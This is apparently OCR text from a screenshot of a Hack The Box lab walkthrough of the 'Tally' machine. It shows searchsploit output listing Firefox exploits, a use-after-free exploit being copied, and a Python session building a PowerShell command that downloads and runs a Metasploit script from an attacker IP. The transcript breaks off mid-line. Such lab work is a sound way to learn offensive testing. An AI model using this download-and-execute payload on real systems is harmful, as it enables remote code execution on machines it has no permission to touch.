 Applications Places Terminal Mon 19:19 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
Mozilla Firefox/Thunderbird/SeaMonkey | exploits/linux/remote/35095.txt
Mozilla Suite And Firefox - DOM Prope | exploits/multiple/remote/25670.html
Mozilla Suite/Firefox - InstallVersio | exploits/windows/remote/16306.rb
Mozilla Suite/Firefox - JavaScript La | exploits/linux/dos/25334.txt
Mozilla Suite/Firefox - Navigator Obj | exploits/multiple/remote/16300.rb
Mozilla Suite/Firefox < 1.0.5 - compa | exploits/windows/remote/9947.rb
Mozilla Suite/Firefox < 1.5.0.5 - Nav | exploits/windows/remote/9946.rb
Mozilla Suite/Firefox/Thunderbird - N | exploits/linux/remote/25221.txt
Mozilla0.x / Netscape 3/4 / Firefox 1 | exploits/multiple/dos/24799.txt
Opera / Mozilla Firefox 3.6 - Long St | exploits/windows/dos/11617.txt
Opera 7.x/Firefox 1.0/Internet Explor | exploits/windows/remote/25188.txt
Plain Old WebServer 0.0.7/0.0.8 Firef | exploits/windows/remote/29575.txt
Skype Extension for Firefox Beta 2.2. | exploits/windows/remote/6690.html
Tor (Firefox 41 < 50) - Code Executio | exploits/windows/local/44267.md
Worldweaver DX Studio Player < 3.0.29 | exploits/windows/remote/8922.txt
-------------------------------------- ----------------------------------------
Shellcodes: No Result
root@ippSec:~/Documents/htb/boxes/tally# searchsploit -m exploits/windows/remot
e/42484.html
Exploit: Mozilla Firefox < 45.0 - 'nsHtml5TreeBuilder' Use-After-Free (EMET 5
.52 Bypass)
URL: https://www.exploit-db.com/exploits/42484/
Path: /usr/share/exploitdb/exploits/windows/remote/42484.html
File Type: HTML document, ASCII text, with CRLF line terminators
Copied to: /root/Documents/htb/boxes/tally/42484.html
root@ippSec:~/Documents/htb/boxes/tally# vi 42484.html
root@ippSec:~/Documents/htb/boxes/tally# python
Python 2.7.15rc1 (default, Apr 15 2018, 21:51:34)
[GCC 7.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> cmd = "powershell(IEX(IWR('http://10.10.14.2/msf.ps1'))"
>>> cmd
"powershell(IEX(IWR('http://10.10.14.2/msf.ps1'))"
>>> print cmd
powershell(IEX(IWR('http://10.10.14.2/msf.ps1'))
>>> for i in range(l
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User- 3:python*Z 4:ruby "ippSec" 19:19 28-May-18